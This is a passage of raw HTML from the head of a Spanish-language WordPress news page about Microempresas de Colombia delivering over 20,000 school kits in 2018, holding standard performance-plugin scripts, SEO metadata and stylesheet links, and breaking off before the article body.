

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/
body_size: 53058
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.centropolismedellin.com/xmlrpc.php" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	
<!-- Easy Social Share Buttons for WordPress v.10.4 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg" />
<meta property="og:image:secure_url" content="https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg" />

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Más de 20.000 kits escolares entregará Microempresas de Colombia - Centrópolis</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Más de 20.000 kits escolares entregará Microempresas de Colombia" />
<meta property="og:description" content="Foto: Microempresas de Colombia Con una inversión de $2.418 millones de pesos, la Cooperativa entregará 22.100 kits escolares y dotación estudiantil en 100 municipios de Antioquia, Caldas, Córdoba y Chocó. De esta cifra, el 65% será destinado para kits y el 35% restante será destinado en dotación de implementos escolares. La actividad comenzará este lunes, 22 de enero, e irá hasta el 9 de febrero del 2018. Microempresas de Colombia - Cooperativa de Ahorro y Crédito, tiene como objetivo contribuir al mejoramiento de la calidad de vida de las personas por medio de la ejecución de programas y proyectos de fortalecimiento empresarial con impacto social, orientados a la generación y consolidación de iniciativas productivas. Es por esto, que después de analizar las posibilidades de inversión de los excedentes del año 2017 destinados para educación formal, los cuales suman un total de $2.418 millones de pesos, la Institución, en cabeza del Consejo de Administración, decidió apoyar la formación académica de más de 22 mil estudiantes de 340 Instituciones Educativas del sector rural por medio de la entrega de kits escolares y dotación estudiantil como: sillas universitarias, laboratorios de química y física, implementos deportivos y computadores. Con esta actividad, Microempresas pretende afirmar" />
<meta property="og:url" content="https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/" />
<meta property="og:site_name" content="Centrópolis" />
<meta property="article:publisher" content="https://www.facebook.com/periodicocentropolis" />
<meta property="article:section" content="Cultura" />
<meta property="og:updated_time" content="2018-07-11T14:12:35-05:00" />
<meta property="article:published_time" content="2018-01-22T10:53:25-05:00" />
<meta property="article:modified_time" content="2018-07-11T14:12:35-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Más de 20.000 kits escolares entregará Microempresas de Colombia" />
<meta name="twitter:description" content="Foto: Microempresas de Colombia Con una inversión de $2.418 millones de pesos, la Cooperativa entregará 22.100 kits escolares y dotación estudiantil en 100 municipios de Antioquia, Caldas, Córdoba y Chocó. De esta cifra, el 65% será destinado para kits y el 35% restante será destinado en dotación de implementos escolares. La actividad comenzará este lunes, 22 de enero, e irá hasta el 9 de febrero del 2018. Microempresas de Colombia - Cooperativa de Ahorro y Crédito, tiene como objetivo contribuir al mejoramiento de la calidad de vida de las personas por medio de la ejecución de programas y proyectos de fortalecimiento empresarial con impacto social, orientados a la generación y consolidación de iniciativas productivas. Es por esto, que después de analizar las posibilidades de inversión de los excedentes del año 2017 destinados para educación formal, los cuales suman un total de $2.418 millones de pesos, la Institución, en cabeza del Consejo de Administración, decidió apoyar la formación académica de más de 22 mil estudiantes de 340 Instituciones Educativas del sector rural por medio de la entrega de kits escolares y dotación estudiantil como: sillas universitarias, laboratorios de química y física, implementos deportivos y computadores. Con esta actividad, Microempresas pretende afirmar" />
<meta name="twitter:site" content="@Centropolis_med" />
<meta name="twitter:creator" content="@Centropolis_med" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.centropolismedellin.com/#person","name":"Centr\u00f3polis","url":"https://www.centropolismedellin.com","sameAs":["https://www.facebook.com/periodicocentropolis","https://twitter.com/Centropolis_med"]},{"@type":"WebSite","@id":"https://www.centropolismedellin.com/#website","url":"https://www.centropolismedellin.com","name":"Centr\u00f3polis","publisher":{"@id":"https://www.centropolismedellin.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg","url":"https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg","width":"960","height":"640","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/#webpage","url":"https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/","name":"M\u00e1s de 20.000 kits escolares entregar\u00e1 Microempresas de Colombia - Centr\u00f3polis","datePublished":"2018-01-22T10:53:25-05:00","dateModified":"2018-07-11T14:12:35-05:00","isPartOf":{"@id":"https://www.centropolismedellin.com/#website"},"primaryImageOfPage":{"@id":"https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.centropolismedellin.com/author/comunicacion/","name":"Carolina Roldan","url":"https://www.centropolismedellin.com/author/comunicacion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/103e928dafc548cd80aa5c8861ebf5010f0807edc0835c079dc63f5a4ed3389e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/103e928dafc548cd80aa5c8861ebf5010f0807edc0835c079dc63f5a4ed3389e?s=96&amp;d=mm&amp;r=g","caption":"Carolina Roldan","inLanguage":"es"}},{"@type":"BlogPosting","headline":"M\u00e1s de 20.000 kits escolares entregar\u00e1 Microempresas de Colombia - Centr\u00f3polis","keywords":"Microempresas de Colombia","datePublished":"2018-01-22T10:53:25-05:00","dateModified":"2018-07-11T14:12:35-05:00","articleSection":"Comercio, Comunidad, Cultura, Enero 2018, Principal","author":{"@id":"https://www.centropolismedellin.com/author/comunicacion/","name":"Carolina Roldan"},"publisher":{"@id":"https://www.centropolismedellin.com/#person"},"description":"Microempresas de Colombia - Cooperativa de Ahorro y Cr\u00e9dito, tiene como objetivo contribuir al mejoramiento de la calidad de vida de las personas por medio de la ejecuci\u00f3n de programas y proyectos de fortalecimiento empresarial con impacto social, orientados a la generaci\u00f3n y consolidaci\u00f3n de iniciativas productivas.","name":"M\u00e1s de 20.000 kits escolares entregar\u00e1 Microempresas de Colombia - Centr\u00f3polis","@id":"https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/#richSnippet","isPartOf":{"@id":"https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/#webpage"},"image":{"@id":"https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Feed" href="https://www.centropolismedellin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Feed de los comentarios" href="https://www.centropolismedellin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Comentario Más de 20.000 kits escolares entregará Microempresas de Colombia del feed" href="https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='jquery.nice-select-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-font-icons-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=1761570224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-frontend-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-tooltip-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='featherlight-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=1761570225' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centropolismedellin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 